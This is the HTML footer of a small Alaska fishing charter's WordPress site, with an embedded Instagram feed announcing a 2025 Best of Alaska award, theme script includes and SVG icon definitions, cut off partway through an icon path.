data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=whVzPAiDvw0Q7kNvwGNZ9cE&amp;_nc_oc=AdnsH3Ce1UxPMwXL9Jwzi9YXNmCSkuqEO4ThUr9scycOBcos9K-WEb_wzw_nv2r9B-A&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_Afo5nVHNna2OxgXCPYuir5EgdR5SfVLxW29vLMMjc0YaaQ&amp;oe=6970995D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=whVzPAiDvw0Q7kNvwGNZ9cE&amp;_nc_oc=AdnsH3Ce1UxPMwXL9Jwzi9YXNmCSkuqEO4ThUr9scycOBcos9K-WEb_wzw_nv2r9B-A&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_Afo5nVHNna2OxgXCPYuir5EgdR5SfVLxW29vLMMjc0YaaQ&amp;oe=6970995D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=whVzPAiDvw0Q7kNvwGNZ9cE&amp;_nc_oc=AdnsH3Ce1UxPMwXL9Jwzi9YXNmCSkuqEO4ThUr9scycOBcos9K-WEb_wzw_nv2r9B-A&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_Afo5nVHNna2OxgXCPYuir5EgdR5SfVLxW29vLMMjc0YaaQ&amp;oe=6970995D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610631067_1613044266543085_8412974788013472800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=whVzPAiDvw0Q7kNvwGNZ9cE&amp;_nc_oc=AdnsH3Ce1UxPMwXL9Jwzi9YXNmCSkuqEO4ThUr9scycOBcos9K-WEb_wzw_nv2r9B-A&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_Afo5nVHNna2OxgXCPYuir5EgdR5SfVLxW29vLMMjc0YaaQ&amp;oe=6970995D&quot;}">
            <span class="sbi-screenreader">Exploring Northwestern Glacier with friends.</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Exploring Northwestern Glacier with friends.">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18170046193331242" data-date="1762638287">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DQz593uEuit/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Ze4_HKJW7g0Q7kNvwHiMThe&#038;_nc_oc=Adl4UOdPGbcm3f_6v0h5rhzrCJFjd7yYcin4Ee2-2Dyg1yXN1HXuM5rcNmcRJnL_xxE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&#038;oh=00_AfrC0abBACj1ES6Km7X6lBH92TlY4gFhuxN1rx6i2gXN1Q&#038;oe=69709ADF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ze4_HKJW7g0Q7kNvwHiMThe&amp;_nc_oc=Adl4UOdPGbcm3f_6v0h5rhzrCJFjd7yYcin4Ee2-2Dyg1yXN1HXuM5rcNmcRJnL_xxE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_AfrC0abBACj1ES6Km7X6lBH92TlY4gFhuxN1rx6i2gXN1Q&amp;oe=69709ADF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ze4_HKJW7g0Q7kNvwHiMThe&amp;_nc_oc=Adl4UOdPGbcm3f_6v0h5rhzrCJFjd7yYcin4Ee2-2Dyg1yXN1HXuM5rcNmcRJnL_xxE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_AfrC0abBACj1ES6Km7X6lBH92TlY4gFhuxN1rx6i2gXN1Q&amp;oe=69709ADF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ze4_HKJW7g0Q7kNvwHiMThe&amp;_nc_oc=Adl4UOdPGbcm3f_6v0h5rhzrCJFjd7yYcin4Ee2-2Dyg1yXN1HXuM5rcNmcRJnL_xxE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_AfrC0abBACj1ES6Km7X6lBH92TlY4gFhuxN1rx6i2gXN1Q&amp;oe=69709ADF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/575320398_18540721981054834_6137905766164412515_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Ze4_HKJW7g0Q7kNvwHiMThe&amp;_nc_oc=Adl4UOdPGbcm3f_6v0h5rhzrCJFjd7yYcin4Ee2-2Dyg1yXN1HXuM5rcNmcRJnL_xxE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_AfrC0abBACj1ES6Km7X6lBH92TlY4gFhuxN1rx6i2gXN1Q&amp;oe=69709ADF&quot;}">
            <span class="sbi-screenreader">Best of Alaska ✨</span>
            	                    <img src="https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Best of Alaska ✨">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029165795738688" data-date="1762117579">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DQkYy04EoNU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1o4XMB84WfQQ7kNvwGWjlLK&#038;_nc_oc=AdmQVNsuWZtrvc3v-bCo3dZudEQOcwtfVlqSuzbJ81f-yJeckytfW8gepn8k0MkQgCk&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&#038;oh=00_AfobnaVSrIv4oxow0jKdSv7ZX70yW677eOA3S1Nwi5hZJA&#038;oe=6970A490" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1o4XMB84WfQQ7kNvwGWjlLK&amp;_nc_oc=AdmQVNsuWZtrvc3v-bCo3dZudEQOcwtfVlqSuzbJ81f-yJeckytfW8gepn8k0MkQgCk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_AfobnaVSrIv4oxow0jKdSv7ZX70yW677eOA3S1Nwi5hZJA&amp;oe=6970A490&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1o4XMB84WfQQ7kNvwGWjlLK&amp;_nc_oc=AdmQVNsuWZtrvc3v-bCo3dZudEQOcwtfVlqSuzbJ81f-yJeckytfW8gepn8k0MkQgCk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_AfobnaVSrIv4oxow0jKdSv7ZX70yW677eOA3S1Nwi5hZJA&amp;oe=6970A490&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1o4XMB84WfQQ7kNvwGWjlLK&amp;_nc_oc=AdmQVNsuWZtrvc3v-bCo3dZudEQOcwtfVlqSuzbJ81f-yJeckytfW8gepn8k0MkQgCk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_AfobnaVSrIv4oxow0jKdSv7ZX70yW677eOA3S1Nwi5hZJA&amp;oe=6970A490&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/573431012_18539075671054834_3716889102461315973_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1o4XMB84WfQQ7kNvwGWjlLK&amp;_nc_oc=AdmQVNsuWZtrvc3v-bCo3dZudEQOcwtfVlqSuzbJ81f-yJeckytfW8gepn8k0MkQgCk&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=KhM0W6xFLKylwOsWxVl92Q&amp;oh=00_AfobnaVSrIv4oxow0jKdSv7ZX70yW677eOA3S1Nwi5hZJA&amp;oe=6970A490&quot;}">
            <span class="sbi-screenreader">We did it! Thanks to you! 🥳

Alaska Northern Ou</span>
            	                    <img src="https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We did it! Thanks to you! 🥳

Alaska Northern Outfitters as been named *Platinum Winner* for Best Fishing Charter in the 2025 ADN Best of Alaska Showcase. 

We’re so grateful for this recognition and proud to be part of such an incredible community. We love what we do and thank you for making it possible!

Stop by our booth next weekend to say hello and check out some exciting surprise giveaways!

Saturday, November 8, 2025
12–5 PM,  Free admission
Dena’ina Center, Anchorage">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18029165795738688&quot;:{&quot;id&quot;:&quot;573431012_18539075671054834_3716889102461315973_n&quot;,&quot;ratio&quot;:&quot;1.19&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18170046193331242&quot;:{&quot;id&quot;:&quot;575320398_18540721981054834_6137905766164412515_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18145068187454903&quot;:{&quot;id&quot;:&quot;610631067_1613044266543085_8412974788013472800_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

 <!-- <img src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/instagram-img@2x.png" width="137" height="137" alt="img" title="img"> <img src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/instagram-img-2@2x.png" width="137" height="137" alt="img" title="img"> <img src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/images/instagram-img-3@2x.png" width="137" height="137" alt="img" title="img">  --></div>
    </div>
    <div class="copyright copyright-mobi-ver">2023 ALL RIGHTS RESERVED</div>
  </div>
  <div class="clr"></div>
  <div class="footer-bottom clrfix">
  <div class="copyright copyright-desktop-ver">2023 ALL RIGHTS RESERVED</div>
    <div class="footer-sub-menu">
      <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#">SITE CREDITS</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#">PRIVACY POLICY</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://alaskanorthernoutfitters.com/blog/">BLOG</a></li>
</ul></div>    </div>
    
  </div>
</footer>
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/smooth-scroll.min.js"></script> 
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/parallax.js"></script> 
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/slick.js"></script> 
<script type="text/javascript" src="https://alaskanorthernoutfitters.com/wp-content/themes/ano/js/secriptall.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://alaskanorthernoutfitters.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' id='twentyseventeen-skip-link-focus-fix-js-extra'>
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/js/skip-link-focus-fix.js?ver=1.0' id='twentyseventeen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/js/global.js?ver=1.0' id='twentyseventeen-global-js'></script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/themes/ano/assets/js/jquery.scrollTo.js?ver=2.1.2' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/alaskanorthernoutfitters.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/alaskanorthernoutfitters.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/alaskanorthernoutfitters.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alaskanorthernoutfitters.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.6.1' id='sbi_scripts-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 